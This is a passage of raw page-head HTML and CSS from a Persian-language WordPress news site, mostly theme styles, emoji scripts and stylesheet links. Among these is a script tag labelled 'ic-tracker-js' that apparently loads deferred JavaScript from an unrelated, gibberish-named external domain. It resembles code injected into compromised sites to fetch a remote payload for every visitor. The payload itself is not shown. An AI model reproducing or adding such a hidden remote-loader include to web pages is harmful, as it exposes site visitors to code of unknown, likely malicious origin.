e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://farhadyazdi.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='multinews-style-css' href='https://farhadyazdi.com/wp-content/cache/background-css/1/farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/style.css?ver=1761732928&wpr_t=1769921927' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='main-css' href='https://farhadyazdi.com/wp-content/cache/background-css/1/farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/css/main.css?ver=1761732928&wpr_t=1769921927' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='plugins-css' href='https://farhadyazdi.com/wp-content/cache/background-css/1/farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/css/plugins.css?ver=1761732928&wpr_t=1769921927' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='responsive-css' href='https://farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/css/media.css?ver=1761732928' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://farhadyazdi.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1761732928' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-mom_options-css' href='https://fonts.googleapis.com/css?family=BYekan%3A700%2C400%2C400italic&#038;ver=1660401790' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-cb4e8b83-662b-4783-a49d-4450660f83ba) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dasktiitititit.com/oraaa?ts=1769909326" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://farhadyazdi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://farhadyazdi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://farhadyazdi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://farhadyazdi.com/wp-json/wp/v2/posts/1215" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://farhadyazdi.com/xmlrpc.php?rsd" />
<link data-minify="1" rel="stylesheet" href="https://farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/rtl.css?ver=1761732928" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://farhadyazdi.com/?p=1215' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://farhadyazdi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarhadyazdi.com%2F%25da%2586%25d8%25b1%25d8%25a7-%25d8%25b3%25d8%25b7%25d8%25ad-%25d8%25a7%25d8%25aa%25d8%25b5%25d8%25a7%25d9%2584-%25da%25a9%25d9%2588%25d8%25aa%25d8%25a7%25d9%2587-%25d8%25aa%25d8%25b1%25d8%25a7%25d9%2586%25d8%25b3%25d9%2581%25d9%2588%25d8%25b1%25d9%2585%25d8%25a7%25d8%25aa%25d9%2588%25d8%25b1-%25d8%25a8%25d8%25a7-%25d8%25a7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://farhadyazdi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarhadyazdi.com%2F%25da%2586%25d8%25b1%25d8%25a7-%25d8%25b3%25d8%25b7%25d8%25ad-%25d8%25a7%25d8%25aa%25d8%25b5%25d8%25a7%25d9%2584-%25da%25a9%25d9%2588%25d8%25aa%25d8%25a7%25d9%2587-%25d8%25aa%25d8%25b1%25d8%25a7%25d9%2586%25d8%25b3%25d9%2581%25d9%2588%25d8%25b1%25d9%2585%25d8%25a7%25d8%25aa%25d9%2588%25d8%25b1-%25d8%25a8%25d8%25a7-%25d8%25a7%2F&#038;format=xml" />
	<!--[if lt IE 9]>
	<script src="https://farhadyazdi.com/wp-content/themes/fynews/fynews/framework/helpers/js/html5.js"></script>
	<script src="https://farhadyazdi.com/wp-content/themes/fynews/fynews/framework/helpers/js/IE9.js"></script>
	<![endif]-->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://farhadyazdi.com/wp-content/uploads/2022/08/cropped-لوگوی-سایت-فرهاد-یزدی-36x36.png.webp" sizes="32x32" />
<link rel="icon" href="https://farhadyazdi.com/wp-content/uploads/2022/08/cropped-لوگوی-سایت-فرهاد-یزدی-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://farhadyazdi.com/wp-content/uploads/2022/08/cropped-لوگوی-سایت-فرهاد-یزدی-300x300.png" />
<meta name="msapplication-TileImage" content="https://farhadyazdi.com/wp-content/uploads/2022/08/cropped-لوگوی-سایت-فرهاد-یزدی-300x300.png" />
<style type="text/css" title="dynamic-css" class="options-output">.site_title a{font-family:BYekan;font-weight:700;font-style:normal;}.site_desc{font-family:BYekan;line-height:0px;font-weight:400;font-style:normal;font-size:0px;}{color:transparent;}.top_banner{background-color:transparent;}.entry-crumbs,.entry-crumbs .vbreadcrumb>a,.cat-slider-nav-title,.f-tabbed-head li a.current,.media-main-content .f-tabbed-head li.active a span,.media-main-content .f-tabbed-head li a:hover span,.media-main-content .f-tabbed-head li.active a,.media-main-content .f-tabbed-head li a:hover,.f-tabbed-head li.active a,.f-tabbed-head li a:hover,.cat-grid li h2 a,header.block-title h2 a,header.block-title h2,.sidebar a:hover,.secondary-sidebar a:hover,.main-container a:hover,.sidebar .post-list li h2 a:hover,.secondary-sidebar .post-list li h2 a:hover,.nb1 ul li h2 a:hover,.nb2 .first-item h2 a:hover,.nb3 .first-item h2 a:hover,.nb4 .first-item h2 a:hover,.nb5 .first-item h2 a:hover,.nb6 ul li h2 a:hover,.nb3 ul li h2 a:hover,.nb4 ul li h2 a:hover,.nb2 ul li h2 a:hover,.nb5 ul li h2 a:hover,ul.f-tabbed-list li h2 a:hover,.scroller .owl-next:hover:after,.scroller .owl-prev:hover:before,.sidebar .widget_categories li:hover,.sidebar .widget_categories li:hover a,.secondary-sidebar .widget_categories li:hover,.secondary-sidebar .widget_categories li:hover a,.scroller2 .owl-next:hover:after,.scroller2 .owl-prev:hover:before,.mom-related-posts li:hover h2 a,ul.widget-tabbed-header li a.current,.secondary-sidebar .post-list li .read-more-link,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_numbers,.accordion h2.active .acch_pm:before,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.tabs_v3 ul.mom_tabs li a.current,.toggle_active h4.toggle_title,.cat-slider-mpop ul li h2 a,.blog-post-big h2 a,.blog-post h2 a,.cat-list li h2 a,ul.widget-tabbed-header li a:hover,ul.widget-tabbed-header li a.current,.pagination span,h1.entry-title,.entry-content-data .post-thumbnail .img-toggle,a:hover,.sidebar .post-list li h2 a:hover,.secondary-sidebar .post-list li h2 a:hover,.nb1 ul li h2 a:hover,.nb2 .first-item h2 a:hover,.nb3 .first-item h2 a:hover,.nb4 .first-item h2 a:hover,.nb5 .first-item h2 a:hover,.nb6 ul li h2 a:hover,.nb3 ul li h2 a:hover,.nb4 ul li h2 a:hover,.nb2 ul li h2 a:hover,.nb5 ul li h2 a:hover,ul.f-tabbed-list li h2 a:hover,.scroller .owl-next:hover:after,.scroller .owl-prev:hover:before,.sidebar .widget_categories li:hover,.sidebar .widget_categories li:hover a,.secondary-sidebar .widget_categories li:hover,.secondary-sidebar .widget_categories li:hover a,.scroller2 .owl-next:hover:after,.scroller2 .owl-prev:hover:before,.mom-related-posts li:hover h2 a,.author-bio-name a,ol.nb-tabbed-head li.active a,.dropcap, .entry-crumbs,.entry-crumbs .vbreadcrumb>a,.f-tabbed-head li a.current,.media-main-content .f-tabbed-head li.active a span,.media-main-content .f-tabbed-head li a:hover span,.media-main-content .f-tabbed-head li.active a,.media-main-content .f-tabbed-head li a:hover,.f-tabbed-head li.active a,.f-tabbed-head li a:hover,.f-tabbed-head li a.current,.media-main-content .f-tabbed-head li.active a span,.media-main-content .f-tabbed-head li a:hover span,.media-main-content .f-tabbed-head li.active a,.media-main-content .f-tabbed-head li a:hover,.f-tabbed-head li.active a,.f-tabbed-head li a:hover,.weather-page-head,header.block-title h2 a,header.block-title h2,.sidebar a:hover,.secondary-sidebar a:hover,.main-container a:hover,.sidebar .post-list li h2 a:hover,.secondary-sidebar .post-list li h2 a:hover,.nb1 ul li h2 a:hover,.nb2 .first-item h2 a:hover,.nb3 .first-item h2 a:hover,.nb4 .first-item h2 a:hover,.nb5 .first-item h2 a:hover,.nb6 ul li h2 a:hover,.nb3 ul li h2 a:hover,.nb4 ul li h2 a:hover,.nb2 ul li h2 a:hover,.nb5 ul li h2 a:hover,ul.f-tabbed-list li h2 a:hover,.scroller .owl-next:hover:after,.scroller .owl-prev:hover:before,.sidebar .widget_categories li:hover,.sidebar .widget_categories li:hover a,.secondary-sidebar .widget_categories li:hover,.secondary-sidebar .widget_categories li:hover a,.scroller2 .owl-next:hover:after,.scroller2 .owl-prev:hover:before,.mom-related-posts li:hover h2 a,ul.widget-tabbed-header li a.current,.secondary-sidebar .post-list li .read-more-link,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_numbers,.accordion h2.active .acch_pm:before,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.tabs_v3 ul.mom_tabs li a.current,.toggle_active h4.toggle_title,ul.products li .mom_product_details .price,.star-rating,.star-rating,.main_tabs .tabs li.active>a,.blog-post-big h2 a,.blog-post h2 a,.cat-list li h2 a,ol.nb-tabbed-head li.active a,.dropcap, a:hover, .mom-archive ul li ul li a:hover, header.block-title h2 a, header.block-title h2, .error-page .search-form .esearch-submit, .post-list .star-rating, .star-rating, .entry-content-data .story-highlights h4, .entry-content-data .story-highlights ul li:hover a:before, .bbp-body .bbp-forum-title, .mom-main-color, .site-content  .mom-main-color, .bbp-forum-freshness .bbp-author-name, .mom-bbp-topic-data .bbp-topic-permalink, .bbp-topics .bbp-author-name, .bbp-pagination-links span.current, .mom-main-color a, #buddypress div#item-header div#item-meta a, #buddypress div.item-list-tabs ul li span, #buddypress div#object-nav.item-list-tabs ul li.selected a, #buddypress div#object-nav.item-list-tabs ul li.current a, #buddypress div#subnav.item-list-tabs ul li.selected a, #buddypress div#subnav.item-list-tabs ul li.current a, .entry-crumbs a{color:#27b21a;}.entry-crumbs .crumb-icon,.sidebar .widget_archive li:hover a:before,.widget_archive li:hover a:before,.widget_pages li:hover a:before,.widget_meta li:hover a:before,.widget_categories li:hover a:before,.accordion h2.active:before,.accordion h2:hover:before,a.mom_button,.mom_iconbox_square,.mom_iconbox_circle,.toggle_active:before,.cat-slider-nav ul li.activeSlide,.cat-slider-nav ul li:hover,.top-cat-slider-nav ul li:hover,a.read-more,.cat-slider-nav ul li.activeSlide:after,.cat-slider-nav ul li:hover:after,.cat-slider-nav ul li.activeSlide:before,.cat-slider-nav ul li:hover:before,.top-cat-slider-nav ul li:hover:after,.top-cat-slider-nav ul li:hover:before,.button,.mom_button,input[type="submit"],button[type="submit"],a.read-more,.brmenu .nav-button.nav-cart span.numofitems, .entry-crumbs .crumb-icon,.weather-page-icon,.weather-switch-tabs .w-unit.selected,.sidebar .widget_archive li:hover a:before,.media-cat-filter ul>li:hover>a:before,.widget_archive li:hover a:before,.widget_pages li:hover a:before,.widget_meta li:hover a:before,.widget_categories li:hover a:before,.accordion h2.active:before,.accordion h2:hover:before,a.mom_button,.mom_iconbox_square,.mom_iconbox_circle,.toggle_active:before,button,input[type="button"],input[type="reset"],input[type="submit"],.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,a.read-more,.brmenu .nav-button.nav-cart span.numofitems, .widget ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w)>li:hover>a:before,.sidebar .widget_archive li:hover a:before,.media-cat-filter ul>li:hover>a:before,.widget_archive li:hover a:before,.widget_pages li:hover a:before,.widget_meta li:hover a:before,.widget_categories li:hover a:before,.widget_nav_menu ul li a:hover:before, .mom-archive ul li ul li a:before, .alert-bar, .widget.momizat_widget_categories ul li:hover a span{background-color:#27b21a;}.cat-slider-nav ul li.activeSlide,.cat-slider-nav ul li:hover,.top-cat-slider-nav ul li:hover,.cat-slider-nav ul li.activeSlide+li,.cat-slider-nav ul li:hover+li,.top-cat-slider-nav ul li:hover+li, .tagcloud a:hover, .mom_quote .quote-arrow, .toggle_active:before, .mom_quote{border-color:#27b21a;}.cat-slider-nav ul li.activeSlide h2:before,.cat-slider-nav ul li:hover h2:before,.top-cat-slider-nav ul li:hover h2:before, .rtl .entry-crumbs .crumb-icon:before{border-right-color:#27b21a;}.entry-crumbs .crumb-icon:before, .weather-page-icon:before, .entry-crumbs .crumb-icon:before{border-left-color:#27b21a;}.top-bar, ul.top-menu li ul li:hover, .ajax-search-results a:hover{background:;}ul.top-menu li, .mobile-menu ul li, ul.top-menu li:first-child, ul.top-social-icon li, ul.top-social-icon li.top-search, ul.top-menu li ul li, .ajax-search-results, .ajax-search-results a{border-color:transparent;}ul.top-social-icon li:hover, ul.top-menu li.current-menu-item, ul.top-menu li:hover, .mobile-menu .mobile-menu-icon:hover, .mobile-menu .mobile-menu-icon.dl-active, ul.top-menu > li ul.sub-menu, div.search-dropdown, .ajax-search-results{background:;}.today_date{background:;}.navigation, .hst1 .navigation, .hst2 .navigation, .hst3 .navigation, .fixed-header{background:;}ul.main-menu li, ul.main-menu li:first-child, .device-menu-holder, #navigation .device-menu, #navigation .device-menu li.menu-item, #navigation .device-menu li .responsive-caret, .hst1 ul.main-menu li, .hst1 ul.main-menu li:first-child, .hst2 ul.main-menu li, .hst2 ul.main-menu li:first-child, .hst2 ul.br-right li, .hst3 ul.main-menu li, .hst3 ul.main-menu li:first-child, .hst1 ul.main-menu li:not(.mom_mega) ul li, .hst2 ul.main-menu li:not(.mom_mega) ul li, .hst3 ul.main-menu li:not(.mom_mega) ul li{border-color:transparent;}ul.main-menu li.current-menu-parent, ul.main-menu li.current-menu-item, ul.main-menu li:hover, .device-menu-holder, #navigation .device-menu li.menu-item:hover, .hst1 ul.main-menu li:hover, .hst2 ul.main-menu li:hover, .hst3 ul.main-menu li:hover, .hst1 ul.main-menu li.current-menu-parent, .hst1 ul.main-menu li.current-menu-item, .hst1 .device-menu-holder, .hst1 #navigation .device-menu li.menu-item:hover, .hst2 ul.main-menu li.current-menu-parent, .hst2 ul.main-menu li.current-menu-item, .hst2 .device-menu-holder, .hst2 #navigation .device-menu li.menu-item:hover, .hst3 ul.main-menu li.current-menu-parent, .hst3 ul.main-menu li.current-menu-item, .hst3 .device-menu-holder, .hst3 #navigation .device-menu li.menu-item:hover{background:#149008;}.navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu, .navigation ul.main-menu > li .mom-megamenu, .navigation ul.main-menu > li.mom_mega.menu-item-depth-0 > .mom_mega_wrap, ul.main-menu li.mom_mega ul li ul li:hover, .hst1 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu, .hst2 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu, .hst3 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu, .hst1 .navigation ul.main-menu > li .mom-megamenu, .hst2 .navigation ul.main-menu > li .mom-megamenu, .hst3 .navigation ul.main-menu > li .mom-megamenu, .hst1 .navigation ul.main-menu > li.mom_mega.menu-item-depth-0 > .mom_mega_wrap, .hst2 .navigation ul.main-menu > li.mom_mega.menu-item-depth-0 > .mom_mega_wrap, .hst3 .navigation ul.main-menu > li.mom_mega.menu-item-depth-0 > .mom_mega_wrap, .hst1 ul.main-menu > li ul.sub-menu, .hst2 ul.main-menu > li ul.sub-menu, .hst3 ul.main-menu > li ul.sub-menu, .hst1 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu, .hst2 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu, .hst3 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu{background:;}ul.main-menu li ul li:hover, .navigation .mom-megamenu ul li.active, .navigation .mom-megamenu ul li:hover, .hst1 .navigation .mom-megamenu ul li.active, .hst1 .navigation .mom-megamenu ul li:hover, .hst2 .navigation .mom-megamenu ul li.active, .hst2 .navigation .mom-megamenu ul li:hover, .hst3 .navigation .mom-megamenu ul li.active, .hst3 .navigation .mom-megamenu ul li:hover, .hst1 ul.main-menu li:not(.mom_mega) ul li:hover, .hst2 ul.main-menu li:not(.mom_mega) ul li:hover, .hst3 ul.main-menu li:not(.mom_mega) ul li:hover, .hst1 ul.main-menu li.mom_mega ul li:not(.mega_col_title):hover, .hst2 ul.main-menu li.mom_mega ul li:not(.mega_col_title):hover, .hst3 ul.main-menu li.mom_mega ul li:not(.mega_col_title):hover{background:;}.mom-body .breaking-news, .mom-body .breaking-news .br-right{background:;}.mom-body .breaking-news .breaking-title{background:;}.section, ul.products li .product-inner, .sidebar .widget,.secondary-sidebar .widget , .sidebar.sws2 .widget, .secondary-sidebar.sws2 .widget{background:;}header.block-title, .f-tabbed-head, .section-header, ol.nb-tabbed-head li:hover, ul.f-tabbed-sort li:hover, .secondary-sidebar .widget-title h4, .sidebar .widget-title h4, .secondary-sidebar .widget-title h2, .sidebar .widget-title h2{background:;}.sidebar, .secondary-sidebar{background:;}.secondary-sidebar .widget-title h4, .sidebar .widget-title h4, .secondary-sidebar .widget-title h2, .sidebar .widget-title h2{background:#06ab2f;}footer.footer{background-color:#1a960f;}footer.footer{border-top:0px solid inherit;border-bottom:0px solid inherit;border-left:0px solid inherit;border-right:0px solid inherit;}.toup{background:#016700;}.footer-bottom{background:;}ul.footer-bottom-menu{border-top:0px solid inherit;border-bottom:0px solid inherit;border-left:0px solid inherit;border-right:0px solid inherit;}ul.top-menu li,ul.top-social-icon li.top-search div input, ul.main-menu li, .breaking-news .breaking-title,.section-header, footer.show-more a, .def-slider-desc, .f-tabbed-head li a,.scroller ul li .entry-meta, .secondary-sidebar .post-list li .read-more-link,.widget-tab .post-list li .entry-meta, .tagcloud a, .sidebar .social-counter,ul.widget-tabbed-header li a, ul.latest-comment-list li cite, ul.latest-comment-list li .ctime,.login-widget input[type="text"], .login-widget input[type="password"],input[type="button"], input[type="reset"], input[type="submit"],input[type="email"], .login-pwd-wrap span, .login-widget .login-button,ul.login-links li a, .login-widget label, .first-weather .weather-date,.first-weather .weather-result span, .w-item-title, .w-item-content ul li,.poll-widget ul li .poll-title, .poll-widget p, .poll-widget ul li small,.poll-widget ul li button.poll-vote, ul.twiter-list, .sidebar .widget_categories,.sidebar .widget_archive, .secondary-sidebar .widget_categories,.search-form .search-field, .footer .newsletter .nsf, 